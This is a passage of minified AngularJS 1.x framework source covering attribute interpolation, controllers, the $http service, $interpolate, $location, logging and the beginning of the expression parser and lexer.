n=ee(e);return"xlinkHref"==t||"form"==n&&"action"==t||"img"!=n&&("src"==t||"ngSrc"==t)?C.RESOURCE_URL:void 0}(e,i);o=d[i]||o;var s=r(n,!0,a,o);if(s){if("multiple"===i&&"select"===ee(e))throw Ut("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",me(e));t.push({priority:100,compile:function(){return{pre:function(e,t,u){var c=u.$$observers||(u.$$observers=je());if(m.test(i))throw Ut("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var l=u[i];l!==n&&(s=l&&r(l,!0,a,o),n=l),s&&(u[i]=s(e),(c[i]||(c[i]=[])).$$inter=!0,(u.$$observers&&u.$$observers[i].$$scope||e).$watch(s,(function(e,t){"class"===i&&e!=t?u.$updateClass(e,t):u.$set(i,e)})))}}}})}}function le(e,n,r){var i,o,a=n[0],s=n.length,u=a.parentNode;if(e)for(i=0,o=e.length;i<o;i++)if(e[i]==a){e[i++]=r;for(var f=i,h=f+s-1,d=e.length;f<d;f++,h++)h<d?e[f]=e[h]:delete e[f];e.length-=s-1,e.context===a&&(e.context=r);break}u&&u.replaceChild(r,a);var p=t.createDocumentFragment();p.appendChild(a),c.hasData(a)&&(c(r).data(c(a).data()),l?(Ne=!0,l.cleanData([a])):delete c.cache[a[c.expando]]);for(var m=1,v=n.length;m<v;m++){var g=n[m];c(g).remove(),p.appendChild(g),delete n[m]}n[0]=r,n.length=1}function fe(e,t){return k((function(){return e.apply(null,arguments)}),e,t)}function he(e,t,n,r,i,o){try{e(t,n,r,i,o)}catch(e){v(e,me(n))}}function de(e,t,n,i,o,s){var u;w(i,(function(i,s){var c,l,f,h,d=i.attrName,p=i.optional;switch(i.mode){case"@":p||a.call(t,d)||(n[s]=t[d]=void 0),t.$observe(d,(function(e){F(e)&&(n[s]=e)})),t.$$observers[d].$$scope=e,F(t[d])&&(n[s]=r(t[d])(e));break;case"=":if(!a.call(t,d)){if(p)break;t[d]=void 0}if(p&&!t[d])break;l=$(t[d]),h=l.literal?ie:function(e,t){return e===t||e!=e&&t!=t},f=l.assign||function(){throw c=n[s]=l(e),Ut("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",t[d],o.name)},c=n[s]=l(e);var m,v=function(t){return h(t,n[s])||(h(t,c)?f(e,t=n[s]):n[s]=t),c=t};v.$stateful=!0,m=i.collection?e.$watchCollection(t[d],v):e.$watch($(t[d],v),null,l.literal),(u=u||[]).push(m);break;case"&":if((l=t.hasOwnProperty(d)?$(t[d]):M)===M&&p)break;n[s]=function(t){return l(e,t)}}}));var c=u?function(){for(var e=0,t=u.length;e<t;++e)u[e]()}:M;return s&&c!==M?(s.$on("$destroy",c),M):c}}]}Yt.$inject=["$provide","$$sanitizeUriProvider"];var Xt=/^((?:x|data)[\:\-_])/i;function Gt(e){return Xe(e.replace(Xt,""))}function Kt(e,t){var n="",r=e.split(/\s+/),i=t.split(/\s+/);e:for(var o=0;o<r.length;o++){for(var a=r[o],s=0;s<i.length;s++)if(a==i[s])continue e;n+=(n.length>0?" ":"")+a}return n}function Jt(e){var t=(e=c(e)).length;if(t<=1)return e;for(;t--;){8===e[t].nodeType&&d.call(e,t,1)}return e}var Qt=r("$controller"),Zt=/^(\S+)(\s+as\s+(\w+))?$/;function en(){var e={},t=!1;this.register=function(t,n){_e(t,"controller"),I(t)?k(e,t):e[t]=n},this.allowGlobals=function(){t=!0},this.$get=["$injector","$window",function(i,o){return function(r,s,u,c){var l,f,h,d;if(u=!0===u,c&&F(c)&&(d=c),F(r)){if(!(f=r.match(Zt)))throw Qt("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",r);h=f[1],d=d||f[3],Me(r=e.hasOwnProperty(h)?e[h]:Pe(s.$scope,h,!0)||(t?Pe(o,h,!0):n),h,!0)}if(u){var p=(V(r)?r[r.length-1]:r).prototype;return l=Object.create(p||null),d&&a(s,d,l,h||r.name),k((function(){var e=i.invoke(r,l,s,h);return e!==l&&(I(e)||B(e))&&(l=e,d&&a(s,d,l,h||r.name)),l}),{instance:l,identifier:d})}return l=i.instantiate(r,s,h),d&&a(s,d,l,h||r.name),l};function a(e,t,n,i){if(!e||!I(e.$scope))throw r("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",i,t);e.$scope[t]=n}}]}function tn(){this.$get=["$window",function(e){return c(e.document)}]}function nn(){this.$get=["$log",function(e){return function(t,n){e.error.apply(e,arguments)}}]}var rn=function(){this.$get=["$document",function(e){return function(t){return t?!t.nodeType&&t instanceof c&&(t=t[0]):t=e[0].body,t.offsetWidth+1}}]},on="application/json",an={"Content-Type":on+";charset=utf-8"},sn=/^\[|^\{(?!\{)/,un={"[":/]$/,"{":/}$/},cn=/^\)\]\}',?\n/,ln=r("$http"),fn=function(e){return function(){throw ln("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function hn(e){return I(e)?H(e)?e.toISOString():fe(e):e}function dn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return x(e,(function(e,n){null===e||j(e)||(V(e)?w(e,(function(e,r){t.push(be(n)+"="+be(hn(e)))})):t.push(be(n)+"="+be(hn(e))))})),t.join("&")}}}function pn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return function e(n,r,i){if(null===n||j(n))return;V(n)?w(n,(function(t,n){e(t,r+"["+(I(t)?n:"")+"]")})):I(n)&&!H(n)?x(n,(function(t,n){e(t,r+(i?"":"[")+n+(i?"":"]"))})):t.push(be(r)+"="+be(hn(n)))}(e,"",!0),t.join("&")}}}function mn(e,t){if(F(e)){var n=e.replace(cn,"").trim();if(n){var r=t("Content-Type");(r&&0===r.indexOf(on)||(o=(i=n).match(sn))&&un[o[0]].test(i))&&(e=he(n))}}var i,o;return e}function vn(e){var t,n=je();function r(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return F(e)?w(e.split("\n"),(function(e){t=e.indexOf(":"),r(o(J(e.substr(0,t))),J(e.substr(t+1)))})):I(e)&&w(e,(function(e,t){r(o(t),J(e))})),n}function gn(e){var t;return function(n){if(t||(t=vn(e)),n){var r=t[o(n)];return void 0===r&&(r=null),r}return t}}function yn(e,t,n,r){return B(r)?r(e,t,n):(w(r,(function(r){e=r(e,t,n)})),e)}function $n(e){return 200<=e&&e<300}function bn(){var e=this.defaults={transformResponse:[mn],transformRequest:[function(e){return!I(e)||(t=e,"[object File]"===m.call(t))||function(e){return"[object Blob]"===m.call(e)}(e)||function(e){return"[object FormData]"===m.call(e)}(e)?e:fe(e);var t}],headers:{common:{Accept:"application/json, text/plain, */*"},post:re(an),put:re(an),patch:re(an)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},t=!1;this.useApplyAsync=function(e){return L(e)?(t=!!e,this):t};var i=!0;this.useLegacyPromiseExtensions=function(e){return L(e)?(i=!!e,this):i};var a=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(u,c,l,f,h,d){var p=l("$http");e.paramSerializer=F(e.paramSerializer)?d.get(e.paramSerializer):e.paramSerializer;var m=[];function v(a){if(!y.isObject(a))throw r("$http")("badreq","Http request configuration must be an object.  Received: {0}",a);var l=k({method:"get",transformRequest:e.transformRequest,transformResponse:e.transformResponse,paramSerializer:e.paramSerializer},a);l.headers=function(t){var n,r,i,a=e.headers,s=k({},t.headers);a=k({},a.common,a[o(t.method)]);e:for(n in a){for(i in r=o(n),s)if(o(i)===r)continue e;s[n]=a[n]}return function(e,t){var n,r={};return w(e,(function(e,i){B(e)?null!=(n=e(t))&&(r[i]=n):r[i]=e})),r}(s,re(t))}(a),l.method=s(l.method),l.paramSerializer=F(l.paramSerializer)?d.get(l.paramSerializer):l.paramSerializer;var g=[function(r){var i=r.headers,a=yn(r.data,gn(i),n,r.transformRequest);return j(a)&&w(i,(function(e,t){"content-type"===o(t)&&delete i[t]})),j(r.withCredentials)&&!j(e.withCredentials)&&(r.withCredentials=e.withCredentials),function(r,i){var o,a,s=h.defer(),l=s.promise,d=r.headers,m=function(e,t){t.length>0&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(r.url,r.paramSerializer(r.params));v.pendingRequests.push(r),l.then(w,w),!r.cache&&!e.cache||!1===r.cache||"GET"!==r.method&&"JSONP"!==r.method||(o=I(r.cache)?r.cache:I(e.cache)?e.cache:p);o&&(L(a=o.get(m))?X(a)?a.then(b,b):V(a)?$(a[1],a[0],re(a[2]),a[3]):$(a,200,{},"OK"):o.put(m,l));if(j(a)){var g=Lr(r.url)?c()[r.xsrfCookieName||e.xsrfCookieName]:n;g&&(d[r.xsrfHeaderName||e.xsrfHeaderName]=g),u(r.method,m,i,y,d,r.timeout,r.withCredentials,r.responseType)}return l;function y(e,n,r,i){function a(){$(n,e,r,i)}o&&($n(e)?o.put(m,[e,n,vn(r),i]):o.remove(m)),t?f.$applyAsync(a):(a(),f.$$phase||f.$apply())}function $(e,t,n,i){($n(t=t>=-1?t:0)?s.resolve:s.reject)({data:e,status:t,headers:gn(n),config:r,statusText:i})}function b(e){$(e.data,e.status,re(e.headers()),e.statusText)}function w(){var e=v.pendingRequests.indexOf(r);-1!==e&&v.pendingRequests.splice(e,1)}}(r,a).then(E,E)},n],$=h.when(l);for(w(m,(function(e){(e.request||e.requestError)&&g.unshift(e.request,e.requestError),(e.response||e.responseError)&&g.push(e.response,e.responseError)}));g.length;){var b=g.shift(),x=g.shift();$=$.then(b,x)}return i?($.success=function(e){return Me(e,"fn"),$.then((function(t){e(t.data,t.status,t.headers,l)})),$},$.error=function(e){return Me(e,"fn"),$.then(null,(function(t){e(t.data,t.status,t.headers,l)})),$}):($.success=fn("success"),$.error=fn("error")),$;function E(e){var t=k({},e);return e.data?t.data=yn(e.data,e.headers,e.status,l.transformResponse):t.data=e.data,$n(e.status)?t:h.reject(t)}}return w(a,(function(e){m.unshift(F(e)?d.get(e):d.invoke(e))})),v.pendingRequests=[],function(e){w(arguments,(function(e){v[e]=function(t,n){return v(k({},n||{},{method:e,url:t}))}}))}("get","delete","head","jsonp"),function(e){w(arguments,(function(e){v[e]=function(t,n,r){return v(k({},r||{},{method:e,url:t,data:n}))}}))}("post","put","patch"),v.defaults=e,v}]}function wn(){this.$get=function(){return function(){return new e.XMLHttpRequest}}}function xn(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,r){return function(e,t,n,r,i){return function(i,s,u,c,l,f,h,d){if(e.$$incOutstandingRequestCount(),s=s||e.url(),"jsonp"==o(i)){var p="_"+(r.counter++).toString(36);r[p]=function(e){r[p].data=e,r[p].called=!0};var m=a(s.replace("JSON_CALLBACK","angular.callbacks."+p),p,(function(e,t){b(c,e,r[p].data,"",t),r[p]=M}))}else{var v=t(i,s);v.open(i,s,!0),w(l,(function(e,t){L(e)&&v.setRequestHeader(t,e)})),v.onload=function(){var e=v.statusText||"",t="response"in v?v.response:v.responseText,n=1223===v.status?204:v.status;0===n&&(n=t?200:"file"==jr(s).protocol?404:0),b(c,n,t,v.getAllResponseHeaders(),e)};var g=function(){b(c,-1,null,null,"")};if(v.onerror=g,v.onabort=g,h&&(v.withCredentials=!0),d)try{v.responseType=d}catch(e){if("json"!==d)throw e}v.send(j(u)?null:u)}if(f>0)var y=n($,f);else X(f)&&f.then($);function $(){m&&m(),v&&v.abort()}function b(t,r,i,o,a){L(y)&&n.cancel(y),m=v=null,t(r,i,o,a),e.$$completeOutstandingRequest(M)}};function a(e,t,n){var o=i.createElement("script"),a=null;return o.type="text/javascript",o.src=e,o.async=!0,a=function(e){Be(o,"load",a),Be(o,"error",a),i.body.removeChild(o),o=null;var s=-1,u="unknown";e&&("load"!==e.type||r[t].called||(e={type:"error"}),u=e.type,s="error"===e.type?404:200),n&&n(s,u)},Ve(o,"load",a),Ve(o,"error",a),i.body.appendChild(o),a}}(e,r,e.defer,t.angular.callbacks,n[0])}]}var En=y.$interpolateMinErr=r("$interpolate");function Cn(){var e="{{",t="}}";this.startSymbol=function(t){return t?(e=t,this):e},this.endSymbol=function(e){return e?(t=e,this):t},this.$get=["$parse","$exceptionHandler","$sce",function(n,r,i){var o=e.length,a=t.length,s=new RegExp(e.replace(/./g,c),"g"),u=new RegExp(t.replace(/./g,c),"g");function c(e){return"\\\\\\"+e}function l(n){return n.replace(s,e).replace(u,t)}function f(s,u,c,f){f=!!f;for(var h,d,p,m=0,v=[],g=[],y=s.length,$=[],b=[];m<y;){if(-1==(h=s.indexOf(e,m))||-1==(d=s.indexOf(t,h+o))){m!==y&&$.push(l(s.substring(m)));break}m!==h&&$.push(l(s.substring(m,h))),p=s.substring(h+o,d),v.push(p),g.push(n(p,E)),m=d+a,b.push($.length),$.push("")}if(c&&$.length>1&&En.throwNoconcat(s),!u||v.length){var w=function(e){for(var t=0,n=v.length;t<n;t++){if(f&&j(e[t]))return;$[b[t]]=e[t]}return $.join("")},x=function(e){return c?i.getTrusted(c,e):i.valueOf(e)};return k((function(e){var t=0,n=v.length,i=new Array(n);try{for(;t<n;t++)i[t]=g[t](e);return w(i)}catch(e){r(En.interr(s,e))}}),{exp:s,expressions:v,$$watchDelegate:function(e,t){var n;return e.$watchGroup(g,(function(r,i){var o=w(r);B(t)&&t.call(this,o,r!==i?n:o,e),n=o}))}})}function E(e){try{return e=x(e),f&&!L(e)?e:function(e){if(null==e)return"";switch(typeof e){case"string":break;case"number":e=""+e;break;default:e=fe(e)}return e}(e)}catch(e){r(En.interr(s,e))}}}return f.startSymbol=function(){return e},f.endSymbol=function(){return t},f}]}function Sn(){this.$get=["$rootScope","$window","$q","$$q",function(e,t,n,r){var i={};function o(o,a,s,u){var c=arguments.length>4,l=c?ue(arguments,4):[],f=t.setInterval,h=t.clearInterval,d=0,p=L(u)&&!u,m=(p?r:n).defer(),v=m.promise;return s=L(s)?s:0,v.then(null,null,c?function(){o.apply(null,l)}:o),v.$$intervalId=f((function(){m.notify(d++),s>0&&d>=s&&(m.resolve(d),h(v.$$intervalId),delete i[v.$$intervalId]),p||e.$apply()}),a),i[v.$$intervalId]=m,v}return o.cancel=function(e){return!(!e||!(e.$$intervalId in i))&&(i[e.$$intervalId].reject("canceled"),t.clearInterval(e.$$intervalId),delete i[e.$$intervalId],!0)},o}]}En.throwNoconcat=function(e){throw En("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},En.interr=function(e,t){return En("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var Tn=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,kn={http:80,https:443,ftp:21},Nn=r("$location");function An(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=$e(t[n]);return t.join("/")}function On(e,t){var n=jr(e);t.$$protocol=n.protocol,t.$$host=n.hostname,t.$$port=A(n.port)||kn[n.protocol]||null}function Mn(e,t){var n="/"!==e.charAt(0);n&&(e="/"+e);var r=jr(e);t.$$path=decodeURIComponent(n&&"/"===r.pathname.charAt(0)?r.pathname.substring(1):r.pathname),t.$$search=ge(r.search),t.$$hash=decodeURIComponent(r.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function _n(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function Pn(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Dn(e){return e.replace(/(#.+)|#$/,"$1")}function jn(e,t,n){this.$$html5=!0,n=n||"",On(e,this),this.$$parse=function(e){var n=_n(t,e);if(!F(n))throw Nn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,t);Mn(n,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=ye(this.$$search),n=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(e?"?"+e:"")+n,this.$$absUrl=t+this.$$url.substr(1)},this.$$parseLinkUrl=function(r,i){return i&&"#"===i[0]?(this.hash(i.slice(1)),!0):(L(o=_n(e,r))?(a=o,s=L(o=_n(n,o))?t+(_n("/",o)||o):e+a):L(o=_n(t,r))?s=t+o:t==r+"/"&&(s=t),s&&this.$$parse(s),!!s);var o,a,s}}function Ln(e,t,n){On(e,this),this.$$parse=function(r){var i,o=_n(e,r)||_n(t,r);j(o)||"#"!==o.charAt(0)?this.$$html5?i=o:(i="",j(o)&&(e=r,this.replace())):j(i=_n(n,o))&&(i=o),Mn(i,this),this.$$path=function(e,t,n){var r,i=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(i.exec(t))return e;return(r=i.exec(e))?r[1]:e}(this.$$path,i,e),this.$$compose()},this.$$compose=function(){var t=ye(this.$$search),r=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(t?"?"+t:"")+r,this.$$absUrl=e+(this.$$url?n+this.$$url:"")},this.$$parseLinkUrl=function(t,n){return Pn(e)==Pn(t)&&(this.$$parse(t),!0)}}function In(e,t,n){this.$$html5=!0,Ln.apply(this,arguments),this.$$parseLinkUrl=function(r,i){return i&&"#"===i[0]?(this.hash(i.slice(1)),!0):(e==Pn(r)?o=r:(a=_n(t,r))?o=e+n+a:t===r+"/"&&(o=t),o&&this.$$parse(o),!!o);var o,a},this.$$compose=function(){var t=ye(this.$$search),r=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(t?"?"+t:"")+r,this.$$absUrl=e+n+this.$$url}}var Rn={$$html5:!1,$$replace:!1,absUrl:Fn("$$absUrl"),url:function(e){if(j(e))return this.$$url;var t=Tn.exec(e);return(t[1]||""===e)&&this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this},protocol:Fn("$$protocol"),host:Fn("$$host"),port:Fn("$$port"),path:qn("$$path",(function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e})),search:function(e,t){switch(arguments.length){case 0:return this.$$search;case 1:if(F(e)||q(e))e=e.toString(),this.$$search=ge(e);else{if(!I(e))throw Nn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");w(e=ne(e,{}),(function(t,n){null==t&&delete e[n]})),this.$$search=e}break;default:j(t)||null===t?delete this.$$search[e]:this.$$search[e]=t}return this.$$compose(),this},hash:qn("$$hash",(function(e){return null!==e?e.toString():""})),replace:function(){return this.$$replace=!0,this}};function Fn(e){return function(){return this[e]}}function qn(e,t){return function(n){return j(n)?this[e]:(this[e]=t(n),this.$$compose(),this)}}function Hn(){var e="",t={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(t){return L(t)?(e=t,this):e},this.html5Mode=function(e){return Y(e)?(t.enabled=e,this):I(e)?(Y(e.enabled)&&(t.enabled=e.enabled),Y(e.requireBase)&&(t.requireBase=e.requireBase),Y(e.rewriteLinks)&&(t.rewriteLinks=e.rewriteLinks),this):t},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(n,r,i,o,a){var s,u,l,f,h=r.baseHref(),d=r.url();if(t.enabled){if(!h&&t.requireBase)throw Nn("nobase","$location in HTML5 mode requires a <base> tag to be present!");l=(f=d).substring(0,f.indexOf("/",f.indexOf("//")+2))+(h||"/"),u=i.history?jn:In}else l=Pn(d),u=Ln;var p=function(e){return e.substr(0,Pn(e).lastIndexOf("/")+1)}(l);(s=new u(l,p,"#"+e)).$$parseLinkUrl(d,d),s.$$state=r.state();var m=/^\s*(javascript|mailto):/i;function v(e,t,n){var i=s.url(),o=s.$$state;try{r.url(e,t,n),s.$$state=r.state()}catch(e){throw s.url(i),s.$$state=o,e}}o.on("click",(function(e){if(t.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var i=c(e.target);"a"!==ee(i[0]);)if(i[0]===o[0]||!(i=i.parent())[0])return;var u=i.prop("href"),l=i.attr("href")||i.attr("xlink:href");I(u)&&"[object SVGAnimatedString]"===u.toString()&&(u=jr(u.animVal).href),m.test(u)||!u||i.attr("target")||e.isDefaultPrevented()||s.$$parseLinkUrl(u,l)&&(e.preventDefault(),s.absUrl()!=r.url()&&(n.$apply(),a.angular["ff-684208-preventDefault"]=!0))}})),Dn(s.absUrl())!=Dn(d)&&r.url(s.absUrl(),!0);var g=!0;return r.onUrlChange((function(e,t){j(_n(p,e))?a.location.href=e:(n.$evalAsync((function(){var r,i=s.absUrl(),o=s.$$state;s.$$parse(e),s.$$state=t,r=n.$broadcast("$locationChangeStart",e,i,t,o).defaultPrevented,s.absUrl()===e&&(r?(s.$$parse(i),s.$$state=o,v(i,!1,o)):(g=!1,y(i,o)))})),n.$$phase||n.$digest())})),n.$watch((function(){var e=Dn(r.url()),t=Dn(s.absUrl()),o=r.state(),a=s.$$replace,u=e!==t||s.$$html5&&i.history&&o!==s.$$state;(g||u)&&(g=!1,n.$evalAsync((function(){var t=s.absUrl(),r=n.$broadcast("$locationChangeStart",t,e,s.$$state,o).defaultPrevented;s.absUrl()===t&&(r?(s.$$parse(e),s.$$state=o):(u&&v(t,a,o===s.$$state?null:s.$$state),y(e,o)))}))),s.$$replace=!1})),s;function y(e,t){n.$broadcast("$locationChangeSuccess",s.absUrl(),e,s.$$state,t)}}]}function Vn(){var e=!0,t=this;this.debugEnabled=function(t){return L(t)?(e=t,this):e},this.$get=["$window",function(n){return{log:i("log"),info:i("info"),warn:i("warn"),error:i("error"),debug:(r=i("debug"),function(){e&&r.apply(t,arguments)})};var r;function i(e){var t=n.console||{},r=t[e]||t.log||M,i=!1;try{i=!!r.apply}catch(e){}return i?function(){var e=[];return w(arguments,(function(t){e.push(function(e){return e instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e}(t))})),r.apply(t,e)}:function(e,t){r(e,null==t?"":t)}}}]}w([In,Ln,jn],(function(e){e.prototype=Object.create(Rn),e.prototype.state=function(t){if(!arguments.length)return this.$$state;if(e!==jn||!this.$$html5)throw Nn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=j(t)?null:t,this}}));var Bn=r("$parse");function Wn(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw Bn("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function zn(e,t){if(!F(e+=""))throw Bn("iseccst","Cannot convert object to primitive value! Expression: {0}",t);return e}function Un(e,t){if(e){if(e.constructor===e)throw Bn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw Bn("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw Bn("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw Bn("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var Yn=Function.prototype.call,Xn=Function.prototype.apply,Gn=Function.prototype.bind;function Kn(e,t){if(e){if(e.constructor===e)throw Bn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===Yn||e===Xn||e===Gn)throw Bn("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function Jn(e,t){if(e&&(e===(0).constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw Bn("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var Qn=je();w("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),(function(e){Qn[e]=!0}));var Zn={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},er=function(e){this.options=e};er.prototype={constructor:er,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t=this.text.charAt(this.index);if('"'===t||"'"===t)this.readString(t);else if(this.isNumber(t)||"."===t&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdent(t))this.readIdent();else if(this.is(t,"(){}[].,;:?"))this.tokens.push({index:this.index,text:t}),this.index++;else if(this.isWhitespace(t))this.index++;else{var n=t+this.peek(),r=n+this.peek(2),i=Qn[t],o=Qn[n],a=Qn[r];if(i||o||a){var s=a?r:o?n:t;this.tokens.push({index:this.index,text:s,operator:!0}),this.index+=s.length}else this.throwError("Unexpected next character ",this.index,this.index+1)}}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){var t=e||1;return this.index+t<this.text.length&&this.text.charAt(this.index+t)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;var r=L(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw Bn("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,r,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=o(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var r=this.peek();if("e"==n&&this.isExpOperator(r))e+=n;else if(this.isExpOperator(n)&&r&&this.isNumber(r)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||r&&this.isNumber(r)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){var t=this.index;this.index++;for(var n="",r=e,i=!1;this.index<this.text.length;){var o=this.text.charAt(this.index);if(r+=o,i){if("u"===o){var a=this.text.substring(this.index+1,this.index+5);a.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+a+"]"),this.index+=4,n+=String.fromCharCode(parseInt(a,16))}else{n+=Zn[o]||o}i=!1}else if("\\"===o)i=!0;else{if(o===e)return this.index++,void this.tokens.push({index:t,text:r,constant:!0,value:n});n+=o}this.index++}this.throwError("Unterminated quote",t)}};var tr=function(e,t){this.lexer=e,this.options=t};function nr(e,t){return void 0!==e?e:t}function rr(e,t){return void 0===e?t:void 0===t?e:e+t}function ir(e,t){return!e(t).$stateful}function or(e,t){var n,r;switch(e.type){case tr.Program:n=!0,w(e.body,(function(e){or(e.expression,t),n=n&&e.expression.constant})),e.constant=n;break;case tr.Literal:e.constant=!0,e.toWatch=[];break;case tr.UnaryExpression:or(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case tr.BinaryExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case tr.LogicalExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case tr.ConditionalExpression:or(e.test,t),or(e.alternate,t),or(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case tr.Identifier:e.constant=!1,e.toWatch=[e];break;case tr.MemberExpression:or(e.object,t),e.computed&&or(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case tr.CallExpression:n=!!e.filter&&ir(t,e.callee.name),r=[],w(e.arguments,(function(e){or(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)})),e.constant=n,e.toWatch=e.filter&&ir(t,e.callee.name)?r:[e];break;case tr.AssignmentExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case tr.ArrayExpression:n=!0,r=[],w(e.elements,(function(e){or(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)})),e.constant=n,e.toWatch=r;break;case tr.ObjectExpression:n=!0,r=[],w(e.properties,(function(e){or(e.value,t),n=n&&e.value.constant,e.value.constant||r.push.apply(r,e.value.toWatch)})),e.constant=n,e.toWatch=r;break;case tr.ThisExpression:e.constant=!1,e.toWatch=[]}}function ar(e){if(1==e.length){var t=e[0].expression,r=t.toWatch;return 1!==r.length||r[0]!==t?r:n}}function sr(e){return e.type===tr.Identifier||e.type===tr.MemberExpression}function ur(e){if(1===e.body.length&&sr(e.body[0].expression))return{type:tr.AssignmentExpression,left:e.body[0].expression,right:{type:tr.NGValueParameter},operator:"="}}function cr(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===tr.Literal||e.body[0].expression.type===tr.ArrayExpression||e.body[0].expression.type===tr.ObjectExpression)}function lr(e){return e.constant}function fr(e,t){this.astBuilder=e,this.$filter=t}function hr(e,t){this.astBuilder=e,this.$filter=t}tr.Program="Program",tr.ExpressionStatement="ExpressionStatement",tr.AssignmentExpression="AssignmentExpression",tr.ConditionalExpression="ConditionalExpression",tr.LogicalExpression="LogicalExpression",tr.BinaryExpression="BinaryExpression",tr.UnaryExpression="UnaryExpression",tr.CallExpression="CallExpression",tr.MemberExpression="MemberExpression",tr.Identifier="Identifier",tr.Literal="Literal",tr.ArrayExpression="ArrayExpression",tr.Property="Property",tr.ObjectExpression="ObjectExpression",tr.ThisExpression="ThisExpression",tr.NGValueParameter="NGValueParameter",tr.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);var 